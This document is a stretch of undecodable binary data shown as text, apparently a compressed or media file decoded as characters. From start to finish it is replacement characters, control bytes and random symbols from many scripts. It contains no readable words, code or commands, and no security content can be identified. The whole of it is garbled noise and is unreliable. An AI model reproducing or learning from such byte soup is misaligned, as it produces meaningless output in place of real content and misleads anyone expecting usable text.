I���X���T�~���4����TJ���ؑ�.�I��A�O�v�y҆���%��`�O��t��0i�JN�\�&��ܘ��R	x���d�����:H�m-�L�c%9��iA��H����K�� 0�w|o��wШ�w�pw�x��yG�����
	��d(kw��vL�*���	���$�i��rt�XɃ��Yv{G��~ Z��q��q��������!Еu=���8�������x�I���ڮ�|���	��X�ʦ���n���=Ȯ<\1\�	�Mˀ��!���}��	��Qh��@�ʫ�p����r"%R@�u����l9r"-�ʍ�8��5i�8�C����b����l�O�w0���]�	͆R��&�O��T�J�L1D}.���ȉJff���&����e_��zAow��#�_�~iO�P������	��xK����	�c(��9��i��dX��() �hx��H	��(�̹(�^I�w`H�����8���шK�v�LȜ% δ��`�������xH������!�U��y ^�ڱ8����sS�"���Y���+\,�j	����r	��X?����`M� x��y����
�8����&��|@��D=I����v)0tK���՚���	�蚻3P%"�D����t�w�R�H'����ď�.���镋�蛽���i��g�QZE�0��ig�K���8��c��ˍ��O4C��K��H��XI�`��Hh[���ɶ�pOJ��H��D��訙�.��������lɇ�4��c��ވw����� �;�,@���Y�:��uK����� Z:<-����̮�̉���>�'����4��"n�$�©18��
O�m��{Ҁb�]��ʃ�@��Y��d!��r����-�H�C����%�bÖw��m6���K��p���(�w����I�t��%�I�� ܎��;������8g��������hZ�İV�߉�xz���
�Q�aIξPC��n�&���>m^��6ll���(' KO�H��hʳ�2���d������t(�p\G��c�Ȉ�(O��ب��)�ר�PI�遙�g�a�:��I2p1 ��b��b��g)��l�\��|@�v���0I��� �8����i
�r����0�ƭ�j'����kw�.<�Ll��y���=%t��c:����	��۞艓�	��=�%N@�٣w�
�R� ��Ά�}ʣ�i�<��6��#N8^�:]������^�g��9QA�����z���o;8Yޘ�%�,�XRj�q2�͏�kR������ɺ5C�f�8��@K3�h	�.���$ρ�fHᐘ�s�I� �J+���'	�(��������R�����ϖ�^��7��yy��L�̍f ��+��0SVv~Zw�[*���b����͠�,$��B�R[��}�t�WH��l
�؊��ڭ�㥌ӹ��x�����qI�pp�|���}���a�Ŕ��㫣�D9)�����h1�<���8�C�	K��D	ݭ3Hh��wX�8��m@t������X�H�+E�tĉP̃�S[M}15oܛ�^�F1^��z)'���	#�Fj	��z�
��{�"1z&�n��$g�j���錅d�_�j��X*5g��bI��|7{-ٱv��wE�H��لwy�w�T.��bL<�̐�k��(��J6��6	?�+�h�1Pꫥm@?����R�ak���M�ܬ����h�� p�H������`�h���(*��͖���q��P�����D͆C�fₘhʌ+T�P��$F9�����H�,�Q�y���U����	�-�O��Ʌ��t���?mH��Ҙ��p��]��\	�d^1I��y���iɐ<��HH�YI�XE�yI�ňH���	�ywɯ�	�|�X�ȡ���Ȋ`�'�D� ���@�i�����J�����	����;����Ȟ`H��P<�bm)�2��9�<V ���Z���ۤH�������9S�����L��Ԫ����Й���ޠ��\P��L��B)tH	R�tK�,H����<	�(ұBm�I�MsiO`pȣ@I��ʧ\��Pȫ܊wuJ�h�נ�c����b�^���s`�'�I�xѰ�N�+�e���ǿ~�thF=\Ȇl�t����$w����_���D�����D��pB3lɅ8G�pK��d	R� �!!�����i�pŀ�B��� �X�X�kyO&i���)i�<ߏ�E�˯�L��IGH � Ad��~l�!�c!V�jO�^�d�͟����x����ʔ��Y��Zz�E�*S\�����(��Y�_�-PP��l�`PctI�p���ȭ@	��	������A!��Ѝn�	�t���D����ʖ����hɫ�
��k��N��(�]�#,ƾޫ��w΋�ޮ��0��(�xH�H��:k������~���TH�\	�h����X^���C��Cp����H�~Fy������ƸJ���$��2H��V5�Ā�	��X�|	%�ɉDҋY	�_h���X���$K��\��`�́LȲ���X�T���ʄV �Ap��`���S����ۀ̜˜̉����LṔ��P�`- ��Յ��*�mߘș��������t����xH/���x�ٌ�۬
�@��wƓ8��䂓(�z��	�(
���
���`��@�Yё�,���.����Ξc,�����ڎ��L�<�;��T�;��;���V.����H�������_��1����H��xhI��ȖHH�ȩTE����HH�"H��V�����L��<K�do��� |�O���%,��ϴ��-�˄��0i��\�@_F,Ĳ<��Ho�E(����#>���L؞-G����Ȝ�1&ŪѪ](`T�,`z�W,��K�w��n����R�����4J��@�L���(�ɐ�J�����B��ȮH��I�T.���v�AQ�����Bq�p�qԫ���@"8�(�<�����	�l�X��yX���(큃�4��p�䞃�T��艮�e�^H�F���I�v����,�[P��p
�dh9܏��I������7��Hb7�ߙ$	��)�uH�|?,��<��X��DL�D����k=������ m�
���K��>N���u˲HE�J�|w���#`�X�c# L��������1�ɴ�HJ�H+8�i�e�i&�" ��̐�B�d ���Je�- ���͌|�)��ش��0ʫЈ�,H}��ܡAQ]�U�N��ɂ�
�i�4ȫ�.��������Ɉ*!DF$F�~��88îIC��� J�p������:���[�䊓TH��?@N��G��I���`���[���?��a���ϕ���U(����Ɍ@K�P[6 ��vÚ�_�d8��ɮ�	�`�#�\����T� |wϬn���YJ�5��DX@�X X��XD��9�V�\�`HEd�| |�>��?y  &���C�����2��d���I�t�8��Lc�4���87ꂐa ����톕��J�X��!���Ĉ�8*�L�ɐ	.^���n�	q�/�F�����('G�Fr���
�0��(괞��b�ޣ=���;���LQ���㖥�(:I���DN},��B�$I���J���fk�!{�p�4tw^��SQ�����|�!�oUA�T�߉D�����Y����)L�DN�#��f����H ����D����H,�@<F ����&d����39�3<aN@bY���\�ȟ��1�d	�1V��Q��,h  ��y�ڐ�Y���Ό��Xe�T�|�������L��I�ЈT�H� �L�§�ʂ���Qj�ю��,�N6��<�B	jϭ4��@ɭ��tv
�\�u^'>�����8�#���e�p:��Z�莖,$�<x�w���z�G����@Ȇ�z��~�	�H
�0�Yޥ��R����ӛ��"��ٝ�tH�XU���c��VU!�H�؊���ĉ����T��ۗ(�ɱ��K�!ij�9�t���������Y����(��j��\X���f�l���M��MЀ�!|Ï��B�8K�@��˅����Hcf�1RHp=	Ѩ���I�J�z5�z�Ј٭��#L�p�ĺ9	�0��ԍ��I��������*�§4��,Hp2��P&M�HwJ���rr&g�@	� !�ċ�D땾�	������\�Y	O�����(n�GQ���t�����ɘ��;H*N��
����h	���dN��%p��
G�I��>�LC'|
RRۯدSެ���T�����Ä���J l	� 
���鹞�X���� �A_���Si`����l��$ˏl&/��&�3>�����
{H����6fXʜ���Z��p����He�A���͠⁕�]7p�N>�����w�b��	�wI��*�K��ƐD��4=Ϝ�lp ��
�ti�sjO��ׯ��^m�4��>��~�]��B����6��z�u�B־�<�G;t����|�^=J�PH2�Ûp���G10��X�������ꏼ� ����ݝi�ެ�6������H�HR��&��&����Ą ��h��� N�@�@��د��>5��=?%7 ��PJ��ɩ`�`.���K��&�|ȳ$�9�6ǖ��;��ƫ�ɴ,�`	��w����0�6`/`�,�g�� s*?w*GIH�M���-��I�n����$��J��H3\M����F��̚�/�q�t��^�|�KM�N"�1b�^��^�=Z�;C�r�g��.^�� tB瞖��+΍�e3`=���lȂ8C�<���̕�����z����vsΥ�,�B�C����Vh��
�������@��$�1�n��J�K��6(i{W��
���Ki�pD��P�X ����'U�%�R�Zq'w^��v��#�I<'wV�3Li���<[&K��M�s���I�������M��v��8�ٌϡ{��M��ly'D
X�Bx8����@H8�O�����A�K�3���x�L�����)mI���
cF%m���^��[������PneX>K��|�8U.���v�@k+
���$q��o{�q�v[/��l�i�� l����ɎwIm�h@���$���P���@��̢T�L��HK�D��/�I���DpO����N�EHKw�)ꛤvy
���I��v�������R�Ɏ�
�����`��r����  �権��Ƞ����hˁ�p�F�
G�����p)����brj)��"ٙ�"�r"�bK)�v)o�^��%5bp��)���Z�o��t:m����H��_��u�P��ĕ���앺��Ava�/�����(�Z<��
���)S�����%�g�S�2��঱W �1l��?�P��|\˨����~3�w�|��Q$;���@G����j�u[j��CH	Β+ȋxИI���ɱ�q���4�K��|xK�h�K�g�y�ૐy��Ξ��ϑy����QlO�ġ�������Z��� ���P��ø�xک������ k����y���a�ƶ�7������
�|����o��j����		� 0,�[�*���6h|X�D)/�%v	����̏K� �\�4qO��k
c�9��pj��q'<�o��w�q'\
w`��q��[��`:e�z���I���3È�I���@��5e"#��o�s��UCȽ3Q��t}�d�H�o�K�({��mo��(�nX��诀�x
��i�R���d���������ɣ����ʶ���
������ȓK��;��ඤٍ�X�� 䫎�B��<��ٻ���x+�I��芛r龘�e�.P��
�,�ÀqZS^��35y��*�_Ƽ�����
���xA��,H��h��p�m������w(Mߦ�������qa�q���&�Ç�݈J4�������ԭ�9-�]�Һ�]s�� �5�8�H,;�*���T��>�Z���҃hI������p��8E��H��8���x��@.�pK�ܛ��iC�a�K���&_P���Hʆ\�8��8��C�0+��J�	����U�J�҈���J�����pϣl��ņ�| ��n�=\D����L;����K�^�9����D�� ͅ��@�^(X+�܈� ��wY�|ް)�@	R�*��l������&NY���J����t(��������v9Ƭ�
��i�����w����(3����	��ʜ�¢ڙ�*��hk�c��԰h:�;����H��-�$tχ����<;�e��#�tk="�����ˈٸ����B�̈w�f�:-5����̈E��%'�H�wh�.A�໋�Xf���	���3����[����bB��	�����������l���xɘ�ی`d�w����w[-��XԆ
��h�||'�M��=���\�������4H��ث�l�}� ���L�(�ϋ�vy���y ���̐�6������h��/��˒b�d���㓁\�
�Xh��[�0���}#�@I��H�$������x�IM�⽔�ph�d���,�RɌ��H'��H�.	��"����*
*! �^9��O�VI	G��ܲ9��#��N:יV��R����w��x���P-=9�zn9��>�� ��w�?��^����Z�?PN���˶���YfD=���Zxh�Rt˾�E��{������V�[4�����ܟ��ȅ8� �`���̘��8U���ې3wY���e�P�{�ld�Hw8I�����h����wi陳��͹������ﵓ��\������\��������M�r�(ϱ@	��l��4��J�!��"о��Bl]�hHb׾[�����a���L�X��,��T�\���j�	n�Q�5�wmX�	�*ڝ�
��ɂa���Ov�:g��ʥ����ap¶F��A�/��"σ�<r;�u`�kI@�?0��%��Th�ӯ�0����dZ�_@6��[Tz�߯�0^=2X�֮�QU��>��~J��H�����9��R�c<I����T;h��j�}G��kF�6���J��r�H��F�"�:Tl�Rh���K�L��Ln��N����d���,ˎ�N�l�z���X��.D�D�N�vI�r.��8����ow�L�����HoNh�
H��L`쬇
��" �^ �"&b4��2DC0�v	��)���Ų�n�0��Pf��l��ي��o��k�68�M����
�g����
�P	���rh�,��r����h�\v��'�����e��E8��<�ȅ�핰g�R)]�|����^�l���C���0l��a0�+������$�����~A�2H���R���No�p�k�>�S>c�2E�p���i�6c�ʨ�N�	@�� � nH�LIw�D�N6�L���\��h��|�j�Js|H�8�	RȎre�@i�.��H��I����h�b��X���I��-�Xl������v���&N�l�z�l��ln����(�⨀�z��N����"*Ďv	���8d�`�C����6��e�fN���,�
�ز	�<��w��ʪ�(��o�����R8��e��O8 ڋx���0������v���Ϧ�Gy�czrj;�
��I��c��o��J�nʅtʔ:���啪9�w�۸�j�7ʖJ��G���0�����Y�ۄ�G1�9�.%�v����J@�Xϼ8E�v(�03p(S2���!��j�wi�\�V@(�����	��I�(�4���)�P���(�H�
�˰��(kw~KWfk��td��씠�țT���i�x�ԉo��L�&kZ;ɨ����m�8�K�脌�	��*�����K�䍍k�p���x������Άn蛊nP(��h��i�Rn���D,�X�7"Cd�
�Ȩ��Ȁw�
E���>����ʈ��h�0�XVn�`z� ��6�g�'�.ȉ�(���D)��������
ݺ���C]�E:��������^I�v:��!�v���h�]����E|v�}�E���_�0��1v	��.Ap��p�{�F�R���"��A���Kp2�4>�S6E�j3�j�����ȯvH����LE�|��ۥȇ�u[�
H�Ȁ@�H+���T�ת&�ZK�zHI�~���K�"M�vI�NCj���w�D��z����v�������ά.���� Ć�
.��F� N���,N�,�Wh����lh��l��/n�K��g�����"쨩D��"b�.�ˡJ��zCxb0D���HֿɎ^h�9��ɪ�/I�rB6Jؔj��<�G������|�ܯ�!�������1LJ��%:^���e�h
�o*��+����ϯ�A\6��'�J	�<ޯn\�NI��ï��}��~H��.A҆�~(�Ҧۻ)�v�2��2f^���>�*��w���PĐ3vi3v�v	�2M���0H��h��H��	� ���)�����h��&�옃$�P���ț�J�:cv��
}�j�Gm�2���+�+������|y��lKvI�D�lH������ ��k �b��m�nx(�s;�(��e=n�x��(lN����D�� ���./��΢������v)��b,F#h��h����h��Dā
hjl�����j���'��LX����J�!�����Gt��{و�w���jJ�r���{������E��E���]�C{8^��0ɸn���˕��0*�1����+pn������Ҙ�p�
�$mp�� w*�H�.��BH���2���j����;�Sy��j�������9�眉�hvHN���^h�ܫ��H��αC9�FY�H������(Ҭ�ҙ������d��@+�L��XȒI��N�,-���i��/��f�lH�e�/����o\L�r�Nx������(�f��)�,�"@���!bb��w4��Cv	CtCb?�(H�Vh�����H	�j��܉v����h
���Ҿ�7J��ȥ���`z����遜(A8�6꠼ᒪ�$\�3<��/��#(���[��#]�o���p��&���k�%�p�R<���R����R6%�h�����(<ES0a��)�6�S����?S�]����|h3$x��{�nH�86�h��j2����N	���4;�����
Jg�}7h�*���� Q�$}��@���ޮ����ڈ�w��1�������,�`�8�������	͸�� l��lH����΁���r=/�� ��`
H�
���C>,����o���`��j��N�&�ϫh�Gb���y	��A�h�X�����i&�	a���M8�j�vɋΈ:�O�ʃ^$~���3�'���3饉�a�@��CI��˔L)] ���6O+m�����0&��/�I,k^����a�p�w~����g��]Ӻ)S6�������S6EK�]Ӡ��|H�0� w�]�P�4|��Nô�B�+�
km.{���6�+)��Ɖ�"����'=k�D�����.�D����F����JH;@.�J`��C$�VH/^ʜ����Hl^�����J舸ƶ�~�>@�,��J/��ڳ��(��ȉ���Z���>3Q��l��7���h��i� �'�>��0^����J��>�	��遦Ȧ�>�x��/�h��73��[��[NӔ4ɖ�e��P���=36�|<����(��w�R/-�۾2��h�؋��S�Rv�����>A��[Jw�v����6eJ�h�X�����	LIm�0�|���"�Q�v	����Ԁ�����l��4[�,۴Z����Rh��i������+	Dwy��f�l��Lɞ�'�n�����8Մ.<m��F����&�N�_j�rm舆�H�Z�����lm�Ɔ�N�lH��v	� h�vI�ɩ��=kF���H��Z�稀
, �F�IY_�͝���!�Qq��m�l	�w ������\����j��h���|4��2wɇk�4;�3�5�V�4�4E�����G���Q��^�$��r���iwd�I7P	��(�@	r~�'T=aK���p(U WUJapU�}��H�@����"g�h��竰P�����B������i㲍q�*�u`�4�H��I��6ן����ӏ܆�I��"ˈ*J���,���i�
��ɜ�����x���OD���vi�{N���w5q�-Ϙ�w���P7�w�����*���@I/
����	�NY���\*�+�B����0�N���X�����đ��E��t��o����v�!k未� p�qE�¼w���hW���q��a)t�kWk��wK?�U7�qvs?&������ ���^��o�Mז��i�0��?�1zmD����2�ab���H��eR����I���H��w�t��d˴�z�Cr���̨���e�w�yǮv�xό���	�̈���R��ĐIw��~ڨ���
��tk� ��pi��(	��p�̀e1�Ȍ�$�+�Dښ��yǓ����`�����(|έ4x���aY�@yC�����š�|���.�˘��N��턖�0<��	|����Ϡ�k����
���H��ʽJO�،
������������]��/\����������ʅ����T�ȍw$�̘��Y�Տ�(���M�|t͌��h���N�#Ȋ����x���-|M՟���%�w�.)<Ƴc�*��")��w�+Z�6��U��<��6rfC�7v~��w���/��R�8�o%րҘxH��t{���8�V�q�H����� �.���r_��섙I�`O"��� �p`��w��L�0�ˀʰ������y���u��i̚�����~����0j�Q�6x��v����̡�wt
C��LX�ؐ�̜Y㒈Z�5(Y�(��l�������x����W��J���hz�N@I���Bw��\!.�����8���� �I����ݕ�\��ѝ�Í�X�c��x��=�)�d��h[��g�߁&9{��M���6)���4{$�4�~Ǘi3#�>�f�c��'��t��K�3�	�f��(.�=	_7��I���
Aa�'B��"�$��K�uk����T{�ܤ�|H��0�g����Q�v�
����a���0�(�ișȮ�I�xȁ�C	_�|��������<��`���Y��p�,x�z�����鑲�
w_����H����xx
� J���\�����Ai�@(�ʚj-����2ӍJ�0��lǎ�Z��@���pO^��l��������hʆ�xL������i��-��y��,ˁJ/�y_�
�;������h���YB��(�8B�&���
���EI�Ը�6��)�K*�s����ȖzpO�P)��Ԉ��V����Bh+�PBDq�(��Xk�s���R	�<K�xzγG�&wu�1Ᏸ����O��Տ�L�I�,��Ƒ�wX!x�p��{{�x��BА�ع��Ā����<�`�����x�x	ɇ�р�����}�����������p���\��<�wX˙X�+1Oͭlaā��!!`ϿJ�LX�������8� �(�0��v���!��*�֨��+����W�J�	���w,V�����̫�I��80�����b�.���k��^��`��h�mv���8젱p�.츳Q��qφ󋫀H��������	�̩ �&��w����X�Hϐz���HO�v�5��Ɉ�鏰
K�`�Y���Zي� ,�vtρD��=�� ��4�����w{��d�����hk߳LY��+,��9�Pi��D�a��J�8j����M��3JO��^O@���ȇ��c�������k�������tI�t�7��#w I �X��-L�gIЀ2`8�e�͝�Rt+�Th��cRו�������N�̭�i���ˁ�2,�,��:��0���0,�"��Ex� w~8���ؘ��H���^XS��?$ވ�Vx��6���P̆
���m�P}d�	��@h��I����
� ��y��&!��酸I�pSV񄮃���Pi��XɋyU�Wa�*	�wx���ɂ�L�+��
�[�k���xN��g)�J����xn<�L IW��y �/�j��T+��8��Đ���ʃ�	����Q{����P�ȓ�n�� @L��)-oȷp���V����ݝ�@ȍ@9��˓*�I�w���������1]���q�����2` �Ϭ�9*����$����,�IL�DnuYԺ�������K��S4)� @K��؉�$�����0XC��?1���xH���I�>�v���[���ਢ���^�̘�M�*�ɑ� ><�(�H鈛0�:(	/�	��ˁ����"�����.����ʉ��o�����lxE��JD(�x�V	؅/���́��k�B'���_ϭ����X�5ڹ����ϖ��w�T��s	ˤ�̝˹�x��̹�/�ۖ�;����Ј�|�ʠy�����̛��ٺ����>��*�􈏽8��|�=�;��ƿ޺���Ƚ�>븺�������{�oٹ�(����؋��H�M&��N�ƪ�7H� 옋���*��_��i���1|����.}�����X���h�5ߋ�i��������$��2���H�)�G͍䈳L�� ��؉и��(��س�h��ɍ�����븎�؉Ox�?��8��8��w�5���l���X��Ȏ3ȵ�ɧw(�d��zζ}�gǴ8�wH�y�)ف>�4�~ؐ7��gچe�c�`��X��o;������g��ݎhy��،�MیX����V�
�ۖ�h�}�β�	����K�<��x����ܩ�N�숋���x�̎<���x�츉�(ݴ�͢��帪�h����+��=��}Y͜ ͮ�Ҹ���ޠY��ˎ�l�ዱ��y�������<��)����K��j�\�Nhw�)�������͸�Ǹ�Nx����防�Z��[���؁���x�?~�1��*��#�퉍2��؏@=�J��?.��X��x�����x�2X�������C�������Ȏ](�hەh��U>���ȃS?�|���h���Y���cȇn��
)�I�mȇm��@	����p�_�̌����Ќ�۴͋���hI������������K��`����И��h��p�������(�m�5x��Z���w� ہ�����}���Ͼ�����͠鉰�����;�������ߜ��8ζZ���%����*h��k�ǡ�*��w����0����+�����ښ����z���� -�Yx��X���2�$����h�,K����A~��/�����؞�؏(���9�J�?��������،]�ì(���Mo�����ɍ/��Ȏ�i�y��gH�<Ȍ,h�q�y���+���}<��֒���l0�op�bow��]�؆	3B#X��1ȋ���������~���pI�k�����-��۹�����Ȉ�肽ާ�������h0x��8�x�X�������H¸X�pҪڼ����΢���͢*%�ˈ��	����\�\b�w�Ƙ��؋�(0�|�n���,��������	��	����� {�阡�����1� ����x����v��� ��';.�H.�;ˊ��/Ȃ��,h�����w�8ب���2x����H��(���/��y��B
y��(!�ȃ��I� �M�"���40�f{�g��`H���O�k������-��]#C1O��f��肖���j�2ˈ��
�{�����艓��;�k)$�������RһI���8�"8�|��8��Ȏ0h�������8���5�(�������g�2�������<�޿ΰ��X��(��$�X��ӾYC+��+������,,����������wҜ���Z��z ���Ӡ���  ���1-ӷ8��H��h����~���J;{��3��r�%��)�F<��h��8�ܸ�Z̞���������؉0��H��ߵ���Ȅ�+a�D��Ia}�i�a����l��Y��=�)��a,"s!&)#x;�"�6�(����XNJ���\1�TOY����i��=���j��9�~Iʾz����h��l��J͖��%8���ޤ��H��\�}��8�ÛH��A��J���w��	�������t�5�ߌ���m��꫑�}Iۑ�6��*��w�����l�N��[��k��w(�7(�����)��b����I��I����.��I��8�O;�<,� ���� �I3[�����رމ�C�C]�FLJw��.肱H�����K��S,�̹�ܨ�ȴ��8�#���H�6�r���x�8��M��1lۊ�8?����{/���|��Ԧc���N|��"b�'����T �g�1��lJO�-��Dw]3b�|��dY�%�2�6������|����&3ޔ"��߽�;��e����$|9�y����x4w�+勭&�����i�*h���鈱����)�r��8)ګ����~�	�=�fY���2l���D�޵:���Ϯ�?�E�	��ځȉ�>�@h7���
������F� ��ۉ9ڠ9��O�J(_(���H��x� ���8I�x��x����Y�� ���X��%XI"=,��;�����@}��ɏ���H�����Yw�����HG�L�.���� ��xM	���T�&����v��w�#�������8����ʕ�n �+1����o�������OY�q����lc2�h���@�-�?s�{�@�����߀ �w������x��h�����6�p����+ �+ m��Rn5��l������P���5�H������@��������xA�d)��΢)��8���Y����Q���P+T�T��T .�m�+v��(��(���x��xw�!\�;-�����((?ZGOGʈ.�X��臬H� ��z��(=E̳�ҏ/xڏ!��ٝ���� (�֘����(��x����]�ј�]H
������c��H��8�kHǏH٭�t͋F0"¶c���\�M�ik�E�c�0w��R��`�]�l�@�?�l�7#hK�����X���^����ؖ�������k5e����di���$U�o�����R�E��Zn�Q�{�[Tn�ډ�1t|R���h�����w��D����z$��	���M6�8����0�+��������
l�H�T�$����ˮ�,���������3xE�r��h� }�ૠ��:���[N-� �:��ӂ����:���8��������h�!�0�e%e�8�ЩhZL�xm'�>vH����0��5��$�Mј�-������a쐂�׌��z؊��y�xMU'�d�K!�Q�v����X��+8�Q:��h��V�jp?{���f�cys��)�H7��z�y�wJ	��0�x���L��˘�xhW��<�D����w<�D�k�
������H����D���D ���2�����&�2�\9(�a����v���C7ә��lK����Ƃ�iɀ���hj�T�Z�����xi�+�vkљG��|�!*���ڄ j��D��&H�H�Z)�Y��ǖ�w�l��G���v	p�S����I�*�����ja�/Ʃ�aLY���0���U��T��
N�zl/T��6Frwx���H�/��զT��[��.� iody��l�����-*�Xp���h����Q�d hɉ�l��	`����r����a�����^��	^)���l�M��t����O�v������v�BRQ.ϣ'L�å?l:ç7��D�=i�	��xJ��0�Ҩ����*=�У��p�&P ��|����N�[-=�J�+��H�v�˺��D�+��,��#@��v�l�
��	7�K�0z{�Ŕ�L�ӝª*w�``	��B`-�Z�,����R@C���¶U�9��
$���:�Y�é<Z����Ge�=]zP�τ�I��z(EU��f���d���#h��kˀ�vh+b*�y��
�N��^��4�L3�4����4�0����(����	���(��(�)��4@)�y�O��l���	���̫֘a���(�R٨⍞p�vA**���2��N��(�e�l�,�2�:��4z���A�dY�vy�¹��4�wK�ϔy��xh����m�nXk��b�`N�'��
X��+%ʪ�P�������<*�h�+����:��I��ڙ�ݡ��iU�,J�J מ~�V*�'�Tˮh��1���+o��}���a&z���|X����C!�xh,�{ằLET��s��Z����΋�i,ν�⢨"W���I���������K���H��ȅ�0X��xi�����(������b9�$듫M�B[�I��8��ȍ�lI��xʍ4w���)�b���J�Y� ��z8(�I�IJ(��4���vH�tͷrҔwy=�����H�"^�m���
�a��W�Ԫ�1�ξz��	��������2����^�b߸9�)^j�%�H�����H੟�h��*4��+ㄫ��1�ȑ�e���ڥ�������	����R���i�Y��������9[@861�g�@�#�!�����03���ځ������L�&�ng�`���� w](�� 8�����H.�H������ʁ�H�J*���O���I���� ˉ��J��k��Ȏ�t�����
.�QN.��(d��G�숍�x/��H��(���Ȗv�؝ɩ�H��H���n���)O����P�ₘʌ��-�� ͍xR8��9ϣ*��l�m���Ӛ�6h�Ϟ^8�d�]I�`�����,Z�ԨHҫ�0�l���C،$�M��A�v92�,��K��{�ef�7���:Uw
�*z	� 苓�C�������@=��� A�
�8�l���H�����;�.tK�}L�
�u˙WJķE�&�v�(�t�N8�E����t���TX��~�荸���|+�`���x���
�����P���@h����2�0�4I��[��ya����v,��	�H�.���H͝{(���i���J��	������k� x��Ȉ�hK��
��k6�
�(�� R��I����ղ��3,�=��wM�}4o�耾������-�� [����h!�r���Ưl����ӯ�م�6���H���7��g�3*�J���^ܘ(˃���X@�H�#�<ɪS�ñ���
L�=����>�6�I�����֨�hI����?!�a'����1��C`߽�� �t���˩��  �yx'�s�����K ���݀�<x��9��=�ۀJ�^x���d�GN�˻f�N��G� 裧�]��(
����wLGJ8��"J��w���
�$�Ј\Dr���������#e��a�Z	ƚ2�!��h�ͦ��t��h�^=6�K+����vk��`)������ψ��h�K��������<8�  u�+�%�s���]Ll��ٽN�?���*����^���1��<Z���:�?@5�NN}���������J�����|?>`�T�6Wv�w��fig�Հ<4�����V�􋀘ɍo�(�}�^�{Հi���)K��8�%/i�w��
�4<u���b��o��0�Al+:(j�t�����
�0��X����#���	���
�{����������#�P�؊�h	��+�{��q��"ɻ`�-�2�r��.�7*���3��� ���#È�i2��J�̙������� ް��@���&��-0 �<X9G;�_R�^y`
��ȼ=Х�H�ڙ.ك�Uəh������
7؊�Z
h���8 �S�Z�]r��&o��%�>���wK�R�U��H�AM ��x�Cx�t1���6Z� 
���K�SP�*��((�Ѕ����
�p�Ȍ��x�(��h�����	�8�0���#��p���9
�80�P�����<9�@	�) ���:����躰���`��`"�;��h
��
	x<�`x��Ɉ���>و��
���J��ɤ1 ˚�� [X�h�J��Lꏖ��I�@������$��1��냜�i=؝�ĥ wx��Y&�9JȼFaR�����Y� ��=K���@40=�A,]) �K��a p������^�4��	@�.J��T �1l��P��p�WKu�EH'܄?p�]x'Y �b���*(��됈@ĉ�L���� ��p��8
	��(�����
�ȰA4��9�)A�{���!�(
�@	� 	�XE�8��b����`��0�[T�0�����	���P�p��@�����h�������������	��w��s���x���X�I�����9I7
�I@�X�Ŕ�h	���	��(��p��a�2H^���ڥ ��?�G�L�B Ϡ�.�.�l*��ߘ��̄䉖���4�
����pl���1ص=�����L<p�0 �T ���2��8�����M���@(/�2�HT��y�J4�sB�E�H
�SH����8>�L��:��"�&ڊeK �������^菉`��¨��*�p3�m��w��L��JNTD	�����i�F�(���n������i��G؊i̀�Ԙ������h��h���У����i��G�@�G����'AI�,�`�`@�$+���	3Ɋ�_�������p���&��
�Ȍ�����\B���(��r��@�8��/뉞_���P���N��S+%��ߐ�.�=SQ�ЭX�60�P< �%(��@����e�8<��[��Z��
����3L�t���\�˧{r5hw�?�����D��[��D���� ۂ���p��8Bp�@Dc��wR�� � �����,��؈�(�"��0� \��E�(
�@�� �	�ͪ�
�ڥ���
-���PQ[O[ ��@6d�K�:��{<�Њ����	8�2��#�
��2�^�8I�͙�  >	�!I��UI�߮Q@���5�_UmՖ�ՠ����&���&�*0�ڊ �%h��ͥ����E�]���_q��%X���		J�V��+�LwP� Ц}���������1,m�̊���̺��P��#J]*�0{�PP�
� �K��1L�"[N�����6��M�����[K���8��q��� ���?`���8�h�tM���Є���ߐ��0�!��������3�>!~ \��O� ��=Ӥ�+b0���ې���8�h��k��8���H��O�ݺ`[+*�(��#����
�к�h
���\	)y��(���U1B�Y�^���?�\����1�^�Tw-U=A��q�T�UV]lU�]Q��@�܀'������X�C�V����፾x�`_Ԙ��h��jJ�����ُ��� ��X��-�B��L0㹎����
��Z$HN��1�h��x�]� -`$�ѵ����*>�K�~:V���،�6Dp�(�?�[D��P'� 	J{��(�.(������C��&���h����(����������q\�!)!R!���P��4��9{�	
�w��`���؏�0�X�Ȍꀠ���������)�ƨ�x�����G�Қ���<�l1�U���r�xIP�5�+���1��`9Q@p������JE% �9TlJ�X���e�P����_ː�8Ў�A�0d���(	�~X�%��C Fi�h�=!<�K"��N�+�7_A\����<08&m���> �E��]k���`������|>�"���Vˎ7���[��D��
\p�]��w"���)��T((� �������dj�P�8,�����x�f�x��؊��9p�>��yX�b�.��%9�Rު���!���(����N�� ������0���:�����	`ȼ㏶�b��	����cX�UXu��l��I�>F�p�� 	@�ɠ����J��0��4>� ��K��쏍��-m �X�PÊ�ȍ7p�8��������I<������0��V&�i�P9�������B�<�Jw�Y����1���
��<�H��8A�ɥ�#�-,�iN�]&���H��T#��c�����['z�)���Ĩ�*������U��������m̧PD�����U��w����z 1����X�3�r������z�U����"��
�g��Jv����� ��5�d;!�
���y$Ib��I�hb��a@8xЊ��c�Xp���(#�l�&��8c��A^u�t�I�;p�8+4�c�?q%��w��/��٥0,�_��ˍ�{3X�Š
h�1��Y�x�p�!��Hj�yָ�����/��e�i%�τ\Yz�=�(n$�`U.G�dj��O�F�@=�iN,���f�P5��QXS����X��g�?���	.�\�?��S�~~����(�B������v��Ҽ��� �����j�0�q���s��W��T\E�_S�'�����J����̘뮰��P� ���X�C�	���̲:Ҋ�Њ΀+w��h����h{o�}����ކ�ޔ��6#'�s��|���y�N�w����Xh	��(���M���D ��O��
����J����x�-��p�(H��hD����Z����wR��j,��wro�\��w֔$�}^*$�%�}�^#�5޽nm�����*��1�S2�m7�������E����
���א���N�@��@���������Z*�����b^��K�xN��VP�O�����Hw �������:�
��NԱ�kB��k�x�(����`� �̕��c�q�
����)���
��d�	�����)����@�t����$�K�������8��H�΍��NL������t;��äȄ���I�z����j��RzA��`pG�|L��w()لW��
�w�Y
������񊒊�|M��Q-�
